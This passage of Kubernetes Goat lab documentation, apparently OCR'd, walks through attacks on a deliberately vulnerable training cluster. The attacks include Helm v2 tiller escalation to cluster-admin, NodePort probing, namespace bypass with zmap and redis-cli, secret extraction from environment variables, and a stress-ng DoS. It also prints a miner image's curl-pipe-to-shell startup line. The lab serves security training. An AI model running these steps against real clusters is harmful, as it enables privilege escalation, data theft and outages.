  \} , \{"blobSum": "sha256:7031d6d6c7f13f9b47350f2e479949982cb576e2a0053d7578fcfe386e8b1f17"
  \},<br>\{"blobSum": "sha256:a3ed95caeb02ffe68cdd9fd84406680ae93d633cb16422d00e8a7c22955b46d4"
   },
```
Now, we observed that the docker container has ENV variable with API key information



This can be taken a little further by using the docker client to download the images locally and analysing. Also in some cases you can even push the image to the registry based on the permissions and privileges

#### **Miscellaneous**

**TRD** 

### **NodePort exposed services**

#### **Scenario Information**

If any of the users exposed any service within the Kubernetes cluster with NodePort, this means if the nodes where the Kubernetes clusters running doesn't have any firewall/network security enabled. We need to see some unauthenticated and unauthorized services.

• To get started with the scenario, run the following command and look for open ports in the Kubernetes Nodes

kubectl get nodes -o wide

When Kubernetes creates a NodePort service, it allocates a port from a range specified in the flags that define your Kubernetes cluster. (By default, these are ports ranging from 30000-32767.)

#### **Scenario Solution**

• Get the list of Kubernetes nodes external IP addresses information

kubectl get nodes -o wide



- Now, let's find out the open port. In this case, you can use your traditional security scanning utilities like Nmap
- Once we identified that there is a NodePort exposed, we can just verify by connecting to it and access

nc -zv EXTERNAL-IP-ADDRESS 30003

#### http://104.197.128.168:30003  $\mathbf{C}$

{"info": "Refer to internal http://metadata-db for more information"}

This vulnerability/attack varies depends on how the Kubernetes cluster has been configured

#### **Miscellaneous**

**TBD** 

### Helm v2 tiller to PwN the cluster

#### **Scenario Information**

Helm is a package manager for Kubernetes. It's like apt-get for ubuntu. In this scenario, we will see the older version of helm (version 2), tiller service RBAC default setup to gain access to the completed cluster.

• To get started with the scenario, run the following command

```
kubectl run --rm --restart=Never -it --image=madhuakula/k8s-goat-helm-tiller --
bash
```
kubectl run --rm --restart=Never -it --image=madhuakula/k8s-goat-helm-tiller -- bash If you don't see a command prompt, try pressing enter.

#### **Scenario Solution**

- By default helm version 2 tiller deployment has RBAC with full cluster administrator privileges
- So the default installation is in kube-system namespace with service name tillerdeploy and port 44134 exposed to 0.0.0.0. So we can verify by running telnet command

telnet tiller-deploy.kube-system 44134

```
root@bash:/# telnet tiller-deploy.kube-system 44134
Trying 10.0.10.245...
Connected to tiller-deploy.kube-system.svc.cluster.local.
Escape character is '']'.
\simC\simC
\gamma\gammaCConnection closed by foreign host.
```
• Now, we are able to connect to the tiller service port. We can use the helm binary to perform operations and talk to tiller service

```
helm --host tiller-deploy.kube-system:44134 version
```
root@bash:/# helm --host tiller-deploy.kube-system:44134 versior Client: &version.Version{SemVer:"v2.12.3", GitCommit:"eecf22f77df5f65c823aacd2dbd30ae6c65f186e", GitTreeState:"clean"}<br>Server: &vers<u>i</u>on.Version{SemVer:"v2.16.8", GitCommit:"145206680c1d5c28e3fcf30d6f596f0ba84fcb47", GitT • Let's try if we can get Kubernetes secrets from the cluster from kube-system namespace

kubectl get secrets -n kube-system

root@bash:/# kubectl get secrets -n kube-system<br>Error from server (Forbidden): secrets is forbidden: User "system:serviceaccount:default:default" cannot list resource "secrets" in API group "" in the namespace\_"kube-system"

• Now we can create our own helm chart to give permissions to default service account full cluster admin access, as by default the current pod deployed in default namespace which has the default service account

helm --host tiller-deploy.kube-system:44134 install --name pwnchart /pwnchart

```
root@bash:/# helm --host tiller-deploy.kube-system:44134 install /pwnchart
NAME:
        aspiring-rabbit
LAST DEPLOYED: Mon Jun 15 12:46:18 2020
NAMESPACE: default
STATUS: DEPLOYED
RESOURCES:
==> v1beta1/ClusterRole
NAME
               AGE
all-your-base
               0s==> v1beta1/ClusterRoleBinding
NAME
              AGE
belong-to-us
              0s
```
• Now the pwnchart has been deployed, it has given all the default service accounts cluster admin access. Hence let's try getting the kube-system namespace secrets again

kubectl get secrets -n kube-system



This scenario varies how the tiller deployment has been performed, sometimes admins deploy tiller to a specific namespace with specific privilege. Also from Helm version 3, there is no tiller service to mitigate such vulnerabilities

#### **Miscellaneous**

• https://engineering.bitnami.com/articles/helm-security.html

# **Analysing crypto miner container**

### **Scenario Information**

Crypto mining has become popular with modern infrastructure. Especially environments like Kubernetes are an easy target as you might not even look at what exactly the container image builds upon and what it is doing with proactive monitoring. Here in this scenario, we will analyse and identify the crypto miner.

• To get started, identify all the resources/images in the Kubernetes cluster. Including Jobs.

kubectl get jobs



#### **Scenario Solution**

Identify all resources within a Kubernetes cluster. If possible get into details of each container image available in all the nodes within the cluster as well

• Once we have identified the job we ran in the Kubernetes cluster, got the pod information by running following command

kubectl describe job batch-check-job

```
> kubectl describe job batch-check-job
                batch-check-job
Name:
                default
Namespace:
Selector:
                controller-uid=f201b41c-9724-43c4-b347-eceb43a42bfa
                controller-uid=f201b41c-9724-43c4-b347-eceb43a42bfa
Labels:
                iob-name=batch-check-job
Annotations:
                Parallelism:
                              \mathbf{1}Completions:
                1
                Sun, 14 Jun 2020 17:29:13 +0200
Start Time:
                Sun, 14 Jun 2020 17:29:17 +0200
Completed At:
Duration:
                4sPods Statuses:
                0 Running / 1 Succeeded / 0 Failed
Pod Template:
           controller-uid=f201b41c-9724-43c4-b347-eceb43a42bfa
  Labels:
           job-name=batch-check-job
  Containers:
   batch-check:
   Image:madhuakula/k8s-goat-batch-check
    Port:
                  <none>Host Port:
                  <none>Environment:
                  <none>Mounts:
                  <none>
  Volumes:
                  <none>
Events:
                  <none>
```
• Then get the pod information by running the below command

kubectl get pods --namespace default -l "job-name=batch-check-job"

• Then get the pod information manifest and analyse

```
kubectl get pod batch-check-job-xxxx -o yaml
```

```
kubectl get pod batch-check-job-r7f9z -o yaml
apiVersion: v1
kind: Pod
metadata:annotations:
    kubernetes.io/limit-ranger: 'LimitRanger plugin set: cpu request for container
      batch-check'
  creationTimestamp: "2020-06-15T11:04:27Z"
  generateName: batch-check-job-
  labels:
    controller-uid: 02e26e55-3e32-4fd5-bb60-eb48f16f0285
    job-name: batch-check-job
  name: batch-check-job-r7f9z
  namespace: default
  ownerReferences:
  - apiVersion: batch/v1
   blockOwnerDeletion: true
    controller: true
   kind: Job
    name: batch-check-job
    uid: 02e26e55-3e32-4fd5-bb60-eb48f16f0285
  resourceVersion: "619808"
  selfLink: /api/v1/namespaces/default/pods/batch-check-job-r7f9z
 uid: f8a64f34-bf19-4358-b081-662e34069283
spec:containers:
  - image: madhuakula/k8s-goat-batch-check
    imagePullPolicy: Always
    name: batch-check
    resources:
      requests:
        cpu: 100mterminationMessagePath: /dev/termination-log
    terminationMessagePolicy: File
   volumeMounts:
   - mountPath: /var/run/secrets/kubernetes.io/serviceaccount
      name: default-token-zp5zf
      readOnly: true
  dnsPolicy: ClusterFirst
   ableServiceLinks:
```
- Identified that it's running madhuakula/k8s-goat-batch-check docker image
- After performing analysis of this image we identified it has the mining stuff in the build time script in one of the layer

docker history --no-trunc madhuakula/k8s-goat-batch-check





echo "curl -sSL https://madhuakula.com/kubernetes-goat/k8s-goata5e0a28fa75bf429123943abedb065d1 && echo 'id' | sh " > /usr/bin/system-startup && chmod +x /usr/bin/system-startup

#### **Miscellaneous**

**TBD** 

### **Kubernetes Namespaces bypass**

#### **Scenario Information**

By default, Kubernetes uses a flat networking schema, which means any pod/service within the cluster can talk to other. The namespaces within the cluster don't have any network security restrictions by default. Anyone in the namespace can talk to other namespaces. We heard that Kubernetes-Goat loves cache. Let's see if we gain access to other namespaces

• To get started with the scenario, let's run our awesome hacker-container in the default namespace

```
kubectl run -it hacker-container --image=madhuakula/hacker-container -- sh
```

```
kubectl run -it hacker-container --image=madhuakula/hacker-container -- sh
If you don't see a command prompt, try pressing enter.
 \# \blacksquare
```
#### **Scenario Solution**

• Get the cluster IP range information

ip route ifconfig printenv



• Based on the analysis/understanding about the system. We can run the internal scan for the entire cluster range using zamp

zmap -p 6379 10.0.0.0/8 -o results.csv



### $\sim$  # cat results.csv 10.12.0.2 10.0.11.236 ~ #

There is also another way to access the services/pods in the Kubernetes. For example servicename.namespace

• Let's access the redis using the reds-cli client

redis-cli -h 10.12.0.2 KEYS \* **GET SECRETSTUFF** 

 $\sim$  # redis-cli -h 10.12.0.2 10.12.0.2:6379> KEYS \* 1) "SECRETSTUFF" 10.12.0.2:6379> GET SECRETSTUFF "k8s-goat-a5a3e446faafa9d0514b3ff396ab8a40"  $10.12.0.2:6379$ 

There are many other services and resources exposed within the cluster like ElasticSearch, Mongo, etc. So if your recon skill is good then you got a gold mine here.

#### **Miscellaneous**

#### **Scenario Information**

Each environment in Kubernetes will have a lot of information to share. Some of the key things include secrets, api keys, configs, services, and a lot more. So let's go ahead and find the vault key!

• To get started with the scenario, navigate to http://127.0.0.1:1233

```
\rightarrow C (0 127.0.0.1:1233
root@system-monitor-deployment-746f9d54fc-8xlxw:/# id
uid=0(root) gid=0(root) groups=0(root)
root@system-monitor-deployment-746f9d54fc-8xlxw:/#
```
### **Scenario Solution**

• Go ahead and explore the system as a generic linux system

```
cat /proc/self/cgroup
cat /etc/hosts
mount
ls - la / home/
```

```
t@gke-kubernetes-goat-default-pool-e2db1114-k0fg:/# cat /proc/self/cgroup
12:rdma:/
```
12:rdma:/<br>11:pids:/kubepods/pod64038cec-4832-46c6-9063-2bd06d715f0c/2b10d1893e045648588dd469e5f2946bb46e05bd0dce369cb0753a3e04adc5ff<br>10:pids:/kubepods/pod64038cec-4832-46c6-9063-2bd06d715f0c/2b10d1893e045648588dd469e5f2946 i:net\_cls,net\_prio:/kubepods/pod64038cec-4832-46c6-9063-2bd06d715f0c/2b10d1893e045648588dd469e5f2946bb46e05bd0dce369cb0753a3e04adc5ff :iname=systemd:/kubepods/pod64038cec-4832-46c6-9063-2bd06d715f0c/2b10d1893e045648588dd469e5f2946bb46e05bd0dce369cb0753a3e04adc5ff ::/system.slice/containerd.service

• Getting the environment variables, including Kubernetes secrets mounted K8S\_GOAT\_VAULT\_KEY=k8s-goat-cd2da27224591da2b48ef83826a8a6c and service names,

#### printenv

root@gke-kubernetes-goat-default-pool-e2db1114-k0fg:/# printenv LS COLORS= BUILD\_CODE\_SERVICE\_PORT\_80\_TCP=tcp://10.0.5.168:80 POOR REGISTRY SERVICE PORT 5000 TCP PORT=5000 METADATA\_DB\_SERVICE\_PORT=80 INTERNAL PROXY INFO APP SERVICE PORT 5000 TCP ADDR=10.0.1.98 SYSTEM MONITOR SERVICE PORT=tcp://10.0.5.198:8080 BUILD\_CODE\_SERVICE\_SERVICE\_PORT=80 HEALTH\_CHECK\_SERVICE\_PORT\_3000\_TCP\_ADDR=10.0.5.201 HOSTNAME=gke-kubernetes-goat-default-pool-e2db1114-k0fg BUILD CODE SERVICE SERVICE HOST=10.0.5.168 POOR\_REGISTRY\_SERVICE\_PORT\_5000\_TCP\_PROTO=tcp METADATA DB SERVICE PORT HTTP=80 INTERNAL\_PR0XY\_API\_SERVICE\_P0RT\_3000\_TCP=tcp://10.0.1.42:3000 METADATA DB SERVICE HOST=10.0.13.21 KUBERNETES GOAT HOME SERVICE SERVICE PORT=80 HUNGER\_CHECK\_SERVICE\_PORT\_8080\_TCP\_ADDR=10.0.10.239 HUNGER CHECK SERVICE PORT 8080 TCP PORT=8080 INTERNAL PROXY INFO APP SERVICE PORT=tcp://10.0.1.98:5000 KUBERNETES\_PORT\_443\_TCP\_PROTO=tcp KUBERNETES\_PORT\_443\_TCP\_ADDR=10.0.0.1 BUILD\_CODE\_SERVICE\_PORT\_80\_TCP\_ADDR=10.0.5.168 INTERNAL\_PROXY\_INFO\_APP\_SERVICE\_PORT\_5000\_TCP\_PORT=5000| SYSTEM\_MONITOR\_SERVICE\_SERVICE\_HOST=10.0.5.198 POOR REGISTRY SERVICE PORT 5000 TCP ADDR=10.0.3.5 INTERNAL\_PROXY\_API\_SERVICE\_SERVICE\_PORT=3000 KUBERNETES\_PORT=tcp://10.0.0.1:443 HUNGER CHECK SERVICE PORT 8080 TCP=tcp://10.0.10.239:8080  $PWD=$ METADATA\_DB\_PORT\_80\_TCP\_ADDR=10.0.13.21 HOME=/root SYSTEM\_MONITOR\_SERVICE\_PORT\_8080\_TCP=tcp://10.0.5.198:8080 K8S\_GOAT\_VAULT\_KEY=k8s-goat-cd2da27224591da2b48ef83826a8a6c3 SYSTEM MONITOR SERVICE PORT 8080 TCP ADDR=10.0.5.198 INTERNAL\_PROXY\_API\_SERVICE\_PORT\_3000\_TCP\_PORT=3000 BUILD\_CODE\_SERVICE\_PORT\_80\_TCP\_PROT0=tcp INTERNAL\_PROXY\_API\_SERVICE\_PORT\_3000\_TCP\_ADDR=10.0.1.42 HEALTH\_CHECK\_SERVICE\_PORT\_3000\_TCP\_PORT=3000 HEALTH\_CHECK\_SERVICE\_SERVICE\_HOST=10.0.5.201 KUBERNETES\_SERVICE\_PORT\_HTTPS=443 HUNGER\_CHECK\_SERVICE\_PORT=tcp://10.0.10.239:8080 POOR\_REGISTRY\_SERVICE\_SERVICE\_PORT=5000 KUBERNETES GOAT HOME SERVICE SERVICE HOST=10.0.1.69 KUBERNETES\_PORT\_443\_TCP\_PORT=443 HEALTH\_CHECK\_SERVICE\_SERVICE\_PORT=3000 BUILD\_CODE\_SERVICE\_PORT\_80\_TCP\_PORT=80 HEALTH\_CHECK\_SERVICE\_PORT\_3000\_TCP\_PROT0=tcp KUBERNETES\_GOAT\_HOME\_SERVICE\_PORT\_80\_TCP=tcp://10.0.1.69:80 POOR REGISTRY SERVICE SERVICE HOST=10.0.3.5

#### **Miscellaneous**

# DoS the memory/CPU resources

#### **Scenario Information**

There is no specification of resources in the Kubernetes manifests and not applied limit ranges for the containers. As an attacker, we can consume all the resources where the pod/deployment running and starve other resources and cause a DoS for the environment.

• To get started with the scenario, navigate to http://127.0.0.1:1236



### **Scenario Solution**

- This deployment pod has not set any resource limits in the Kubernetes manifests. So we can easily perform the bunch of operations which can consume resources
- In this pod we have installed a utility called stress-ng

```
stress-ng --vm 2 --vm-bytes 2G --timeout 30s
```

```
root@hunger-check-deployment-75d54c47f9-wv46d:/# stress-ng --vm 2 --vm-bytes 2G --timeout 30s
stress-ng: info: [115] dispatching hogs: 2 vm
stress-ng: info: [115] successful run completed in 30.06s
root@hunger-check-deployment-75d54c47f9-wv46d:/#
```
• You can see the difference between while running stress-ng and after

kubectl top pod hunger-check-deployment-xxxxxxxxxx-xxxxx





This attack may not work in some cases like autoscaling, resource restrictions, etc.

#### **Miscellaneous**

**TBD** 

### **Hacker Container preview**

#### **Scenario Information**

This scenario is just an exploration of the common security utilities inside the Kubernetes Cluster environment. I think by this time you might have already used hacker-container multiple times.

• To get started with this scenario. Run the hacker container using the below command

kubectl run -it hacker-container --image=madhuakula/hacker-container -- sh

kubectl run -it hacker-container --image=madhuakula/hacker-container -- sh If you don't see a command prompt, try pressing enter.  $\sim$  #  $\blacksquare$ 

#### **Scenario Solution**

Hacker Container is a utility with the list of useful tools/commands while hacking Kubernetes Clusters. So there is not limit to your exploration with Kubernetes environments. Here we will see some of the most useful and powerful utilities

• Container introspection utility to get an overview of the system capabilities, etc.

